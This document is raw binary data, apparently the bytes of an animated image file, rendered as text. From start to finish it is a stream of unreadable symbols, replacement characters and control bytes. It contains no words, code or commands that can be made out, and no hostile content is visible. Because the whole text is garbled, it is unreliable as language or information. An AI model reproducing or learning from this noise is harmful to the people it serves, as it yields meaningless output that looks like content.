��u���۸SE���v�_�}[���P�β6�&z�a�Y����	e"��H-�3Ϛ��"mjE:��7s��}��ъ)��\�f�U�%F����+�(�y�>��y�:���9��^�X��[�e����zA�B��]��d�eָ�=�t'ETPx�@��6�ZK��nܱI��H�%D�}Wc�%�x�!XD�)��r�I A����UM�}�QN�]��fe�������tO]�Qgd<�����!}n�� `����"uޝ�Zb-t�XB���$w�IG�I�͘�y��0p �����8PY~X��_O��TWQRw�c4�VDXi��Ou9Eb�E�, ���Bj�Ai.��$[�HVQ@���RV����V۠_N6�\Y��� �M��h����<�@i�H�5���(P�Up;�ERx�W��$!ۣ��W_��Nᄮ2������~��$V+����-�T�*�sv�!�!��N�sd,�+�gR��b���0a��m�Px�W����Վ�~�a��8�&Lp��&��1{�&������*N��K(]s,���nx��$��F�0�����j:?|�`��e��Q,5�����|<7��N����"|�����h-?6��}�x"�%��vY�!�y�e��E��'�-&ӊ�	�-�e��A�gw4HH��*�kl�fp���Z�0$�o,���ԇoН�W�Nj���ug�L�(wob��}��ǅ��x�˽7H|��z�h "��1H��Qҭ�C�+��>Y�.
��^P��(Œ�rΗ!��k�&PhEs���$�6��Ez9_�l��!j3�Y����`�~�1�1�5��C�#	mr���"  �z@���(�1������Ah�׫����燎�I�'��k�*֯4W*�4�60	�6h(tܑ$� ��$����΄���w�UR��^�<��Wܰ�%\�ȊS���	~Q%���^�p��� �ws�6&�c�e�B��#���d +Qd�4�"S}^@� @�;NVL���=�)�v���4�MO����F�O�a��x�,�/��ի@��-S���l��"9I���6 \�s�}�|;
�vX��آ視s<c?RN�[
 @���u�N�����M(:�b+Pj%:d�8�(��H��O�C��t�n�� @98���?���ũ֬0-����P�^�T�	�L[
S�1�G��tP��� ��.�L��HՃ���%
x��Xk9P�g��{)MZS��ɝHS�2�Q�e`AkҊB�ő�q�਽�vf6�c�U��/�C���V��_V�gb+��B�"�LQw˂
�ZPx�J}��C~G� ��_���`/Ӯ�֦W ZyJF Sn��99�K� �D[QFr��t4��,-�A\�&Ih��`k�L���I�mR�h@���F7fQ��UR��6t5�����Ez��>ň/|��^�5���Ul��^]��0G9�A�S�f{:ؕ�Y���E�����Fx��Md/��8vde������u8��5@��"� w�%��\<z�A��A�@��'i�0��V}=��p"�/�,�q�8��0�0Xl,�|�U��%�^�L.7v:�B�a�9�4U�,ʬ����~��)��]a0��� G��s���2�{�,�lb�"w��!P�����_�<�!��;�H!�a�l���Pu��ll��� �c���D)�Ѝn�I��Y���a��l��w�5 �6�!�=���Ɣ��irl�?>]�a�- z[��5�� 4������gJ��7�֮:�A�(��Ŏ�Q��`C͎�7.Q�W'�Ջ�T���k/Z#��6���UI�:���.����%7Y�ٰ�=�doW� 6��A�i������iq�'QE͉J��I��#�!����K�Y�x5|�;z)79Н]nt\%�wA�eW?����g�m-6��ph�%��|[��F���Ӎx����>�u]�Nv6$
4�-S�*��̯Mk�r+I.���n�s\��V�6���6���/������z��vu�P�^Q���"���nL���V(�=O��zɦ>�%j�T%o��?;�A�����Ģյuz�Ot$��F��񎳣C��'���1ye���� �������/=��X7����w��ꢳ��?x��z���{���y�{����}�Pl��b��n��~�0q� �q%�0�|h�z��\��N�`)v�P� ��pn巁X}�W{�y��0� |)&y�]�e'`�&��v|X���f+�bM���d(l�0�W�Ɓ��gZ%`!Ȅ�{5�vfl�o5Xq?��@q�O�@�{�W`[�P{����O�l� o�g��uhׄ��j4Hq�W��`yXP�Mȇ7��)X�s�9U7:g����w���񠆶`���`��뀂�Pi�@�Xiq�lXqj �3�?�xj���I|��Fx�võ��0���a�E������]���p�ViH��'�X���l�i���8o�x���"<An^Nw�h�ƨ��v��~��}��.�����RxȎ�����zK��8�����x��{0�k�������؇��n�hg��X�n����f�P����{N��p}&�:�`�w{�؉m��9�hY�ES����~�8����n"&�q�����؇����}'��-i=`+8�x�!׎�ȋ��V�48̀�T�����e�tC�fB��S%X�V)�9�6H`0H�j�q�E�1e��X��yy��֠^�h�#�IX��5	rd��툈ه,f4t]�oi�vX�5��)q����i���?ً���vr�0�wh���U�i>ٌ����6�� ��y��QjGf�H��Yr�	��G���nM�W��H��Q�蛩(q���ʩ��i�, �u�����Efҹ�ݠ�v��i��Ɍ�Y���� �
E�$���I��'���������V��y�j�d ��d�s�i�1U�j���R�P�G�	��򠉛V�����'��t��zz������`�i�f�ո�/U�=*��؅t�2����vsY������Y�c�U7���9l⹚�1�	��p��Уހ�Ð^ՙ�?ɀ�F2���	���R�q]Z��'��)��P��h�C���9�-��v�:�����UL�Sҹ�ب�x�R��p�ӧڡp	��F�ĉh��^:��5�8q����s��P��~�J�z��P�㩢
�m
���R�ڙ�J�j�YZ1J�vfޖ�镫1E��JZ���8���J���i���t��*�I�]��"�#�Pcg�ZZ�z��A���w��&����� e�*��j�Dz��ڐ�*�4��5:S�U�pr����ǝ�:�TX�g
�x��Y��*4�x�Ѫ��F�g�5������<��6ȇFqS�*�p
��fJ��%K
�ڰ�:
B{s8�C8�<�겭I��g�d'�_��À��	������B;�?���s㦴Բ��yi�Uʤ>���������P�9�s[�E���JXFK���A�إ�jÐ�LJg���ۅo�ډ�Vt��v�a˵Ѫ�I��۹�rL���
�Z�����V}�Ц񥨁F���̳��+��+n����;���n&����K�P[�����Z�b!J�k����6�E��s�kk���������zZJZ��Y�A2��L
��ӵ�K��{��;���
+)�vz�*�jvp���\�����u������K�����x��O{������f���ü�K��"����(��� 8�:����v;?�s���C5,x���������*\�c��'<�=R=���PwkS�{��|P�R��b��E6�IQ&�B��)L�*�L��3Q��-�rIT\�k�pn�a�V��N<g������^̻g�s}���4�ʗSi����-n�K:��ȅl-�-o<:���>�ǰ"8`�W0!l��GȲ�Ȍ���ʣ�1�"H�\�p��T$B��3đ�m�<�RQǁ�ʋ��˄+I�ˁT&�BǤdȯ\�y|�%��#��\˺x|t�E�&̡��p����2T،̟��{,8j�EБ��L�ќp�G��������6f���,�vL�^lh����\�������,���LƼ��lVl���� �]��М-gs� ��,ȸLͻ6m���>}�������Ϝ������֦�:-Jg��i��<)���0}�$����4�6��o�����ìL�8�j 0a�?% Ι��3��Q-���M���RH��ƻ�ɤ�8���E��_���8!]ֵ��v��fB6�`�40)Z<�uMҝ�М��8�ؐ-F�$:�ӯ�&Prm����Eٶ���|�m�c��i�ZM��LT��/^ͻ��i=�Qˡ�u�#��;��κ�ϩ<�YM�@ۻ;�`-ٶ�ʷ,�cМ������X��w�=Ō�!����He8ʍ؊��\F�D�@��g��
�}>۲i���V$�-P`h@;�Mޟ]��MhԶ��u�ǑZ�M7���R+A	{7��� ~�����
(�W*]�@	NA�p����忙�ް%��|�h}p6^�7��:����I����ު�
"���z�3N�Kn�,���
�0�R.]�XA�"�=(N-�&N�9�&�#��Z�"Z��k�M>t}���W�	�0w"q
9Q�Y��Z�u�`��D�	�a��X��#���p�B>t-���\Ǒ	��� �0���x���	�~���ޅ��u�嚀��=�E.�`O�� 7;�`j�"O�#���r׀���"�.`�P����nm-���&�H��	\�_� 
��i.3z������5h��s����E��>� ]�މ�_'�Cw��������c@������.G!҅EGր��
Q�ӎ	��-M���,!ᔀ"���=du������U��:�"���~�e���n��@B��!/q`�-��,_�p��<?�.��e������@�Ԑ����:�.���EO�B/�\/��^�OG�.��C_��`�m�N|3��O@���/6o�-�����y�9��eh�\~�nN���m��R��ko���|4�	����E���'��m@s���Vŏ��W	�p�k��S���p�PM�/�S��?��|0��6�^���D����� w���O_����P�[>Ҟ����n������&p	�/�|`����g��O�*������e�� ��0��I��>����Bd�>o�� �V_to����K�埌�3���u/���������P������ο�v.�G�N/���5GJ�9����D�����l�
g������p���2�ɺ��N�dm[��-Gf��>R�܈��p�p��զ���mY\�R"���/yM4�b�l�[]�M4N�Ծl+~���G=��_L�o+.����t��\ώe+dm-�N-y�������L������o=by����ĭ���1*=϶���O�6����4��8��@=C3DH4ߗ��'�Ϟ�M����']�>��N�׼��~�W�L�� !� � ,    x x �'4AJ&T,W6([A6g;(iD4mA.tE2u]QvTFwI5|J6}sn�N9�R=�ZG�T?�VA�zt�ZE�XP�wn�^I�iW�cM�gQ��y�eO�jV����uf�jT�mV�kY�qZ�zh�F��RR�t]�������wa��w�tP��m�������8N�ze����|f����a\�ss�~i��������{��������l��s�Pe��n�����z�����������y�����g��t��������|�����������v¦�ä�ì�ē|ĕ�Ğ�ġ�Ī�Ĳ�Ŋzŕ�Ś�Ŝ�ŭ�ǌoǒzǟ�ǫ�ȯ�ȱ��.�ɕ�ʨ�˛�˝�ˢ�˳�˳�̤�͢�ͪ��:�ι��0ZЌ��Qp�ou�u�ҝ�ӣ�ӥ�Ӯ�Ӻ�Ԥ�Ԫ�ԭ�Դ����W�ղ��%��1lְ����ة�ح�ح�ڧ�ڭ�ڹ��j�۴�۶��|�iܫ�ܱ��ùݻ�ݽ��eZ⼬⾲㸦�ô�\�ƻ�ɻ����r����N��]����h�Jy��꼵�ƻ�,o�Ŵ�ʽ������������������﮲�������m���N����j���̼�������M��î����Q��ȶ����ҽ�Y��|��������'w����������l�u�����������������s�-��6|�������������������������������F��U��Y��f��tq�������������������������i�s�$u�+{�4��;��j��x�������               � a0�R��1�l�d��*����Ê
�L�ң#G�;h�H�d�?�H^<��M��01]��p��K$�@�xS'�-3P(�5~\�Sa�"!5����8z�
�b�@5i�D��X�FTa��G�K]��mF�P�N5�U�6(Ǟ$4����2'j��W�>ྵ˱�S��!'�ʰs�5o �������P��ĺi�`͸�}0�m�#{.��sA�z͜իyh����N��}�ZA_�G��7�MϦ�9&���t��\q��΄�Yڗ��ͻ9��<&��Ρ;�=��"p ��#�e6�oD9$�I�EHYm��4�\.4�HVu��u���0$���8���2=���m�֔dITƓO��f\TUauY%��+�H�>-��
�|�YP��Jv�^��m!$��^t}�Us��ǟ8r&`��޹�Y@>�Q��6aAcjEיhz�\JXB��/��ؤ�s��A������g�+ j��u�d9Ѝ����l���#8�>):T3 A� 0D�G:nͧ���7^fpY��q�^u����n`�h\�O������y�w��'���E�ɨ�z��V�X-Ga�� C,`03�F]_����,.�ԌY2w�	�k��M+YO��$+��YW���,Ti+���$'0 lg�`�j�[�Q*�Ӣ5�YBh2v�QB�
0��.�3�D�0�,JIeH�Գ�M�T��g�E���}�=!A�
���Wk���P����L��T��y	&����3�o�E�R�R�K/8�P�{���1x��t�Q�}�X8��fgY�b#Ԑ��*�S2i�+\��0��|�&��d�y�("�z:~mSl�T���&cnGn�V<@]��w���|W�����@E��v���ˢ�Ã�F�x�C��	$ع�hݻۉ�+U�NQ�庴�^�^Ǌ&���	��]�8ᨔ9��8�ķ?su�E3�S��V}->�i����m%t�K���0�������C�j_h��6�k*/�޽&#��$�#A!X4�-�Db&�'4W�,�WB�V�"��́j�J�:f�Mq7�H���u!|2�!8 Z'f���rЭ�@�� L���,��K�eA��ώ��?4�TS�"H"	�Y <�{V�!��G���a� _j�*� H&�t#k����?��ե�(I�����b��t���c����Mz�`f6[ӽt��{��!�<jV3 ���'����QYY���N6�q��y��c�ڲ�w6�������4��I �$��sH�����Fy�y9�v�O����.��Dɤ�e 8�'�j����@eV@���qE��HS	{^ʼ��-}���S�>�i&�����\�{��.����ŨZ��� Y���:�AW�L#�#z�]���u���	�M �qm��#�WV����m��,W�͕���Sgqٖҕ���x�%�ư8��F�Vq�M��b������ա���gw[�?�E�R:�Xx���O�8�)�P���K#L��>m�י~���g��rv��p+���*��*ꀶ�9mmZ�h\�95$��]�j��03�cqi�c�s��W;E/z�i���d7Q�V),�2�aԞ�W|�jUS�p��
�j�F� ���+���vPC�p��҂�n�C�pq���"W�K D���d��h���\�[ݩ¤!$#
`�^sx��6��������i#j�W}J�~Y���R��p-z���y�N T�����yTV��D!
T0X�؆7�2?��c�1{�H���Z�R'��N�9��s����=�x�)V���`v(���3�a�m���1\�`ր����R�t���Fؼ��P�.�P��\D#�X/���p�z��h���W�CA�,B��E~]�
����u+!��g����f?�~�=���u��\����mp���3�sA�4����5���9ݻ�3��C�ֻ��@�����H�T�������X/�ً^89p�5����5�6-�^_��`;��`}�[�.���ݎ`�� �;�\m2�#�`�v4&m� k:�WQ*� �n1�����!jUg�z����rk/}��7�X��ϣ�-�{Փ�`R��כ67��`�����ڭ���]��PG9���c��*9���I@=�����?�F�n<^��k�7~�cw�ٹ�n[���/y8r�ਲ਼�ֶ�w>�_f؁��|�����[��eH����z�"���w/hT���t����^��o{��=*�}Z?�0�;�s�����!�G{��s�w�}�@c�G}2��vp��t�'���w�ixo����̀)�s��}��i�V~3V '��vwo�t��z�&��7r��L'
7`����G�y�����٧V�g��xx`hPHrZ�~��G�~��f��=�Fxq�y���v �hE
ǀe�[��s&8qx����k�fOWw�ZHfG�lH7|ذy���|�����cA�`�P�hkȆՇ(!�!W�O�{(���h���|�z�m�f���	i�@��@m��7��7MАv7����0lq�8b��R��z7fk�` �
}��V���y��\���h@X|��<�-�0�G|� �:i��-��US!7�UXmXH��y��||��Ȋ�rژty'zƷ�S�{c�'�9v������UU̖N�Њ�r�c%g��@�[؏f��H|�~��t9&�^�(��~ިY'b�/�ugyw	���*��w��|ȊQ�c�������p
������lh�Qh��gUn���p��聥��@��x��`}�G���]�o�ǁ*( $0�aɓ4y��P|"fWTerghɖX�Jw��m�Wr�H�����l與�'�t0MZcw���h�m7Un7��X��ؠ�i�p3��󘑂	w�'��x��x���t�^�Ɣ��vM���)�I�Ù��o�Is�ـ�����v�9���?�w^Fcc������U��]UBQ��&�II���������;	���KI�bYpVIc4W���o� �'���g]ilV�0�nـU8��i��~Vu���Ԟ�y��i�{��3�`�Ir����?�D��]~���9����Mǚ?�r�)�˨z1�m�q,'fܘ����)��v]b��9�*ڞ/7.z��֟�ǟV�;����LQ
�s�@��Bje�d�y�H:��i�MJu7Z����o睾po�q]:�P��+�I�VG�V����)iJ�<Z�]�
y���)jKv����z�$4[!�{y�	*��i�I�Kǅ�Ԩw����WzU��
��D��jL�zّ뀕F7�UW�k��W����$�ꙮ��$*��ԉjR�ؐ����Ɂ�8��ʣv���E���v�*���Ǌ��Ɖ�p�l&��ɍTI������y���56z�z%��;�l[I���q�!�qʊ�ɋ�ȋ��� ����p�yB�	�Z��j�n�0+�O8�񐃢:���tY����`��!@5�Q��:����˱�k��	��0�b)f`���V�LF@Y�ǔ�x��2���ze蚴�t�W�̰km<��Ʈ4fhӖ���Z!;R!��鯔���j�50�H����;�~��&m\w��"tP�G�_���3{�yo�Qy�$�iW��y��X����;����L�O �-+:"D���4[	��F91@�{�ù`��3v�U[�BVD��{�
�t�0�z��[�����ƛ���VdWˌ��+�h��k�����f�7>�8n� ħR�������ዮ˛��.�u?�b��kQ�;���b﫻�2��
��K��[��{����<�`����4�n|�\���0���L�T��
s�|�O��
���F��H���|��S�*̬Q� ��2<² <�B�n"L�5 |?�&~��]B0M <�3lv����H��ML����(6��݋�G\�;@;|�V��{S�
�8�N�0f�������r<�tO���b<�T��KLl�U��c�ö�Z�d��u� �xǌ��8\�||��k^j���i&>�Lȉ\Ĝ��Q�U���zL�+A����`�+Zdȅ|Hr\���ɫ<�y���ƒ<�U�FS�H�Lı����,��\|���}�-`�J|X��ʕ�7t��L�����^���L�ќ"�\�
lø[+���B��U��q,���آ��|���x\+�l+Ss�m6���͋�u���E�x�L3a|������`�'�'���Jx�{�W���E�S�U�������<�-��-	������Ѵ��gv�,�E\�&����f)]�e�+�, 0�4�nH{�L�$�ɽ�5�`I	Jkei�Ù��,����7���E����]F�s�'3��ɰ8��Ҕ���z5Em��ɡ�l}�,�;-	��G����x1Ȉ
��a�,�#��W�U}��~�2u\��-��׷V���� µ����c��D��Y�/t1�������F�����r}u�E
�@
� �&8����]��ة@	���u8��xcQ
�=���ںr�a �$�ьm�c���}��
�_��YzC)8p�����������mnؑ��}�����	cq�����A���!c���1�����
ɍ��`%ׂ�ڂA
�m����3���3�]��-~*8�P����1&�A��~Z����܃��Ҽ�'p��6`hL�ٷ�ۃ��^��������P(����&G���IN�FS�ٍ�_����� �� Db>V��v��$�a��}
逢A.	��r���&���`�@�T`�~Z��8^�$1ߦ`	�~��@�����0�+�$�n�r~���R~�.>�x.5^�7���ح.\o�qV��0х��x�X�.���h^�^�%�퉷��v��� f���}�qN���@�~Z��f��7A�wd�N����^���
���Ɏ�:7�m������2����~)W����� �����g������T����0��a
`����v׳���
�>��&_߼��%���W	����{��������-~��� ��� ���%kZ���6�0�i���� KSl	7�|��>��r��g_���7>��n��P^A=�0\{܎���(���󪞮�r�m0��m�@��qP�{�E �+���u㛾*Ƭ@n�W�:��y`�`X�H�K�����<]�������ޫ݄m�����t-��;��-M� s Q�_�|>B���ȑ��?�����X��������ēlу׈�H���]ڸ�ׂ��^��ճۙ���Փ��P��?��<�}��|����o�ql����-È?�=��06����m>�\�U�X��S-�h��m^�����������S]� !� � ,    x x �-3K%N2&P*Y7)f;(nA.oF5rTHtE2yUFzL9{I5{le�N9�_P�R=�T?�XD�ZE�wp�iW�^I��|�[E�bM�fQ�kX����eM�jT�te�nV�ZH�oX�r�qZ�ye����fK�u^����Pɫ�w�����l����zd�=��|f�i�C������v�����l��������n��z�����y�����h��t�����������|��������v�x>¦�×�Þ�ì�Ē{ĕ�Ĥ�Ī�Ĳ��,�Ś�Ŝ�š�Ɠzƭ��:�ǫ�ȯ�ɠ�ɩ�ʔ}ʖ�ʱ�˦�˳�˳��.�̛�̝�̥�̭�͢�ͪ�͹�όo�V�ҝ�Ҟ�ҡ�ӣ�ӥ�Ӯ��$��J�Ԫ�Ԭ�Ե�Թ���ղ�֩�֮�ֱ��oP�i�ڶ��|ۈ�ۮ�۴�۹��ù���ܱ�ݤ�ݻ�ݽ�ᶥ⾲㼫���亨�Y��T�ô�ƺ�ɽ�q����(t�<����K�����ǻ�M����Ŵ�ʽ����������������������i�������W�o��˹�������(d����������������������������7��������Ѹ����������ov����������������������������������������������������k�r�X��f��v��w��z�����������������d�h�
d�h�(u�9y�Ez�H��W��h�����������[�Z�d�Y�'i�3r�Qs�
V�]�5i��1� N�R               � [��d���1�D��	�x��C樘p�=�H��$<���%Ō;J���cǛ	��|	1fă-~���g<ŐDz�Q�C�*ImIu%ǋD�Tܢp��F�t�M�?}�XV#��G�P1��)ʦ'
ķ*�.hNZ���݋��T:f���#_ <K9c�5Zͮ�����,���K�ӣP�Ua� r<�d8/��ά�1(���6�9��є^?3d��!�ŝ�2�����	h_t�mĉ-3�>�8�W��+��l1�g+W�8�H���/�]� Qv�n�e]�q��eՠF?up;�_u��a#��3]"3h����_~X�Ya[E��y�U�c@Aas�u�܋l�薄>VA�����r�(���M@�0�0A�G@%�w:��YH���Zx�dfD���5�fz&�g�">जP�`HTZ9 Kc�&&G��֙Ie9yQ���Ng>A�YG���q>�DC�9C��	S|��8_{�%��2�Yr���%P��kr"��i����@A�_K��p��^N�U�����>��'^g#}��&�_k0p�i��z��9�0�'�9Rf�^�U�������[�ׇI`���P�Z��p��f�ߙC1*�ģ��e���Ȩh�&kIOL)�	gl������H�X��&Z�m���Y�ܘ�ż���v;v �¼��d~$`	^���T�7G۳��ڨ�Y	��E�c���|4�@� g������e{=�{��.Z�&n�q�j�JR�)�Gè�\B�4.�U��&K������u�ܵLPQq^"���(� ��\�Y1�$�<�?+B�-^D�����p�脓������0R�B(y�)x�>�J>�op-��>�CFL|�$!��L�E�E�U���,m[����G�����٪���N���$o�8�G����N�RwR��iAg� W�U*1M�a�������px���w���R%x�� ��Z�R�q����(�3��]��򕪭�x�Y�!$Za�P�eՒs9p1�U��zz���(�(3�k��� ��ԗE��R<!��ЪNR
@ 
 S}� <Vh������ ���c�����E�B:^��Z�w �1�0�U�P,�a���u70EF(O��#�AKJ
/��$��K�+�1�@=G��m�"��R���TmU�ʑs�d��M����fT<�ȳi�z��� ���Es�+D٢-�"]�*x��'�o�%69�I����$Q�$��C�@�T�ĺ�z�:!����I,n�Xt�Z�0T��,G��P�aD�؆&���i��xC�TRoF*��B�qT�"�&8
Οނ��T`�8�0��l.}�`����3%�J�@6Vѭe�(x��Q��O�B�Hm���!�-�۹�r�,�Lj�4�o
�J��T2X�J$�iT�24�ʠ�>?� Y`XI]�ω �6���)�JGq��P�[X��R%b]liM˗���$
���	�h�<�ވ�B~� �X��2�h�&�@�֛�5Ijɺ�亖�� �&r�;U�)��F6�Q�k��n��C�J�uga<�>�:W�g�'bI�˥�Swd�Q01�npcۭ�8đR�<�
<U�\!8x	~�K��_5��ensA�/�T�q3���s��p8�A�M��̂p爲���K3(E)j�J�#u��]Kgj{[g#�)���|���e�A\��"����N�����Fk�U��Enk����ஊ�,`s�C�ـ�:��d�Sx>��U�byS��얻�屮u�C5�eE�Rp��lVqw�����i�F36A��%ϩܳc.yc� �N&+�jq��Bè�E���f�B	��F��gZY��4���NPMn�0���8�b��K��@�0jUC��>6*b/Mgp���01�m�\���f���]<Z��h�mi���Lj�}Ð~���?�I��%,Z�sT������vq�s+��pvN�9c7�>䞽 �K^�3�.aԎ�������#o��*�V2;��4�û�(��%�X���nH6��0�~��X��-M��6��� <V��I�Z�`p�L��jp���V����Mǥ�϶����qL"�#��2�4<b�X���ի>�s�ۿ)�9$X��W^�1�{�1���a���Cy<����#f�u����t`S�+���{�__c���H}��$�oCZ�R�;����b����I���M����G�/|�ײ}�u�����G��{�s�P���_�����w��v�w�$:���z�M�1�����������G���O���_�����rK���b�?A'�sd�	��]f~�z�0���w��Ʒ\ԗz�|�wr���WnR���F�r'�d+Vl�$}F�-�Z�f8�ms�>�1u���h�?�����r�}�����y�P�W{M؁{G��PZ�n7~>Հ+x�g��Ptp�iwk���_�y�����G�|p�(�|�w�$�l�'v{H>8|_�s��{�R`�z�x�X� ���fhΰ��&�i��'({��K��w8��0��h}���`0ׂ���ć�(�6I�v�7��H�S��؃�H��Vi�Љ���h���x��8{�x���������Ɛfd��~"b�� 6����~�h	%�~�Ћ����o�NH����Ѡ�͘|�xx�(��y���s�p�L8���8
@vz�X��|�H�y��0��nيn�M�X��ds�wx���Hnw�~�w�� �u��Xp�����h��Ȓ�(��(k�X�A)����<YR�px@I���Pp�]Ѐ;G�MY���j�th����p�Vl戔ͨp���nF�y����(�P��蓾H�I�#:T)��H���~��k����@�9�� ��ȊF��H�� �e8R:ɍ$F��Xwh6b1�z�8��H�w�|�p�Fu������h��fy�XY��8�,�f�Xڸ��ȏ�8�U���&�DK�����������������m��E��yFyt������}����H�O�����Y��e��P�����)IpI���m�Xi�)�نr9���ԙ������3��E�)k��p�7s���|�Xp�ن;��?|�)��9����䉄�h��ȄP�|��	�!Y�I�� ��9R͐�����y���!������u��[8َL�\8Zڐ]ʡ?
q�Io��JJ�9�ꙡ�i��I}��9٘8�h-�^�������w6J��rjɣAj�gC�3��4��%�Q�z}���k�^��:<����'�񸧒��'*�]��u��lH���ڠ�Nd���i%���M��O��
r�o�O�4:�ߘ�;��t������|JrئaѪ��u�6J��J��飵����H���h�t�:��e��z��ꪆa6�:�!��֬Ө�����:�0Hh�`�THw�*IW��:�V�ì]j��:���3�OEʢaw�T��j�zi,Jp�J^��
�'�![�Cx�Һ��x|,�v��٩�PaP����<vZ��"��Xْ�y~�����hi��04	Gy�p��j��QǪ��4r5+G��y8{��4{�՘��nیC�i�v��H&;fL۴��KK�K�t�x���v�CZ��&��h����D��";��mJr��h�d8o��Ҹ�ttk��!Vq���y���_iZT£0jS'rA�P���;�c&GlEE�{���캞�I���!��Z
xB�e�F��T��gk�¸�!J��I���Ð���h%��Dԋ.Rf���^h(� ����C�;��ۻ�dB'ԟ��	Š�[��[r�c'֋D���)et�G��+�U�!Mu�� LE�	��F��S�PJD�d����$Cǿ\���|�q��"������� ��ht����K�,1\]��c�+e��Vk<�S$ܸ[��	{q�%��E1|�.l��or�6%�g�St�FV��<L�|��?LG>�����zrG5,�q�' wS��_H,�A�L��n%�vp3!|ǎkI�c�5VWe|�g<a�2�ٛ���@0���t\Ŏ|y	�ǒ|>��I�oS�ȗ�v��h��R�ǀ�8g�ȍ�ő�� ̸��ɛdj2\U��ɖ��te�d\��D�|���,�y,G��Ġ�ƮL�9�p�4�e�Z�����ʪ\��\�f�I�v̹�I��u�$��G:F���˨���L~��x� '���X�ͮ�2A�dP0e�2��ΐl�L<-ИW����0 ��LT��\ƹ�:t��.�I�������
�
�&�<ϗC�,[���P���$w4ʌ�>�'$,� =�%���2�ƭ2�dL�-=�t���;ż���!~;���,�&})W&Wfa']UQU�����52M��}%U=՝B�Qm+�5aCm�a='1�8@��8μ��B����j��<m����. w�we�,U^]"e�����',s-�0-�^|�k}g<�Ά-?���7tQ��z��s���+A#�ըM�3 ]�5-�?M�a0ð�0[>qڑ?r!Cl���#Ýz�$'R"�2�}���ֹ}E��������UuC�e��ͧ#,��Rѽ��Eݤ�q9���cW;�40�`Y3;�pq7�aJ��^�VWrkC��<'�-ߖgޝ=#w&]1��M����	
w�Xp
ܴ7H!1a�Ԣ,6��o�� �1	�@�fa��^���v
`�)���
�@��	��V)��m@ڸ��ґ2{=m3��/�
ZN啓�tR�f����#>1j�����Q�݇�69�	\.��x��[���۾���>L�F[�~�^�>��䫰ۊ0S�m��+~�"N
���nr@I���~�
w~	��	�Fi�����.�D�(�M�>�1�ߥ�Y��d$��u�p�u �/��0x�$m:�;�����݉�;���=����ߛkU��X4�M)��/��W�2�	��ƞ	�n��N����~�~.�����S��f�	��ߖ.���4����#Y	���E���AY�`Y���n{����!��ݽ�����f^����+.�t@�`v�`���Fm���^��o��=�%���m����)�t��;�������%�L�mJ�=�%��� �=N�.�ݍ��N���z������z/�<��)�ebN�L��#^�V��@s���D��T��ܱƏ��������Y?�8�v�`u��<Am��G����f�ִ�5�M�'� ���� �����u��^���^
d�?�n���>[���W�e���]����0� �0���/hh��?(��N�
8�����?���?0����r�) ���ڵ��NpwPy��;��)�����O�;�g��aJg��
G��N��F'#����}��]�2��
ܻ�02��2�8o���2R�]��C������F�! ����m��o3^��������<�4�6#ƺ`3j:���gj�&�x��Y��� �֮�L���D�0?���,,�0�l=~�Oa1�-K���=Ζ=���¢��8���-���;]�Mߞ��M,�1����}����,��%:����;]k�Ҋ��[-h-����La����=�k�Ը� !� � ,    x x �.2I'Q4(U,Z7(ZE<e;)jE6kQGqE2xJ7yUF{mf�M:�R=�YF�ZE�gV�]H�xq�cM�IK�fQ��|�eO�jU�tf����jS�nW�qW�mY�qZ�yf�t]�����x�����k����uq����SƮze����������|f�-K�b]�~h����������������V^��u��l��n��{����������~i��i��y�����t�����������[��{��������������v¥�¦�¦�ê�ì�Ē|ĕ�ĝ�ŊyŚ�Ŝ�ŭ�Ǔ{�9�ȕ�ȡ�Ȥ�ɕ�ɜ�ɮ�ɱ�ɶ�ˎp˭�ˮ�˲�˳�̛�̝�̤�͢�ͫ����-��2Y�nt�Op�T��r�ҝ�ң�ң�Ӝ�ӥ�Ӯ�ӹ���Ԫ�Ԭ�Դ��H�Ր�գ�հ�ճ��6k؞�ج�٪�ڹ��}ۭ�۴�۶�����^ܱ��øݻ�ݽ��i�����b[൥㼫㾲�_廨�Ĵ����ƺ�Fw�ɺ�p�'j�O����®�Ǻ�h�O{�U�껴�Ŵ����������X�ʽ�V�톗�������.r�������������r��N�Ƕ�̼�ϻ����������sq����������'w�/��7z�������������l�|�����������������������������������������������t�<��F��L��T��Y��f��������������������������i�s�$u�+z�3|�4��:��x���A�i����            � I�h��
�1e|� r� �(�L�D�2�B%"DH��Q�F�W� ���Pė.O�ԧ�G�`�;u��Ɏh�x��P�G�O.��1dф!5�%U�$)1kԕ�J3��@OmnZ�I���j0�)%�>
V�h߮^G����ؘ-i���8�N�k�r$(w�å)�Eb4$՚L-�=2Z�dϡ/����k`���8�o����r�m<�̹q5�@����M�B-��۰l�x��<;"�$�� eoj���;���N���/f���g��cQ��{U��N��"<x �(p �	P����U�%w\U�m&����F�q��q�Ɵd ^�]��)�-L��HBqXp$.e�D���] �5"�5��J|U�c,T0A��(��-� 6�A�Vv-�ф>�0�}x�oeG����\����Uf��O�H �e'fB�a |�ɡ]�u��H~$�a�A9e�,P�mUt���x��_J�`.z&��mX�r��)HJεX��^ ��~PĒ�}�İ0�@�f�V\��Ĩ�Z�!�:Y$CpAG�j�T�	��ȃ"����Z�[������Be�IfʛhR[��﵂�ꆬiYJ�
��l�t���@Y�l�&�FT�����UGι_���	�n n#�(|§T.� ��>��g��&ב��A���i���)�!`+<u��H3��!��_F��,���넲G���IZĤɎѝ��[��8���
�yr@A����Y�j<o��V��O�:<�c���Fm/�,�h�j5�[m�V����[}Z�7/b�
*A�# �Vh�.��C�:^��s��g���'��[Y̔j�S*��:���,LK��J���S����m�fm(����j|�j{.��Cw�ۨ'#���1�<�meс��}xS���7�<
pc*қ(0�.l����$r��{��d��U�m ������\f8�Ꜣ~Ǒ8A�"a �#�v�=PɂM���角O!mFJ����&"��b"ͽ��;%�jXË��s��y:4� w�(��Plr�B�Q=9bH�B��IP+� �LаRr�Ү�E�i�
� 6��a�e����hB���w8]h��@�D?T<�A�1Iz���d 0��F��F�Fq |�c��^�@ �r�C�]���k(y�Kry0���0��Y���z�i�oQ�����n���#v֐Ar��zd�(�aTg[�D�+�e@� -Q������d����$(�TS�}�~�+�3"x�.��$3Q�/g\#��DN�l�H}xВT�&�f��)��A����&%=�jW\��i4G��,�	���IR�R�GE(IS��6�
"��TS*a*w������U̕>��5AZFmF��U�0��T���'u����yLe���K���o�@g�����t�ཀྵxH<�6�*��5���f;#�T���r(��7�pQ��C��0c6���e�d���V�ƕqKm�7�������@��Ig7�?���:�����6�����I]{R�H�����I����m��\���p�Y�ǵ�P�Z2�襣�
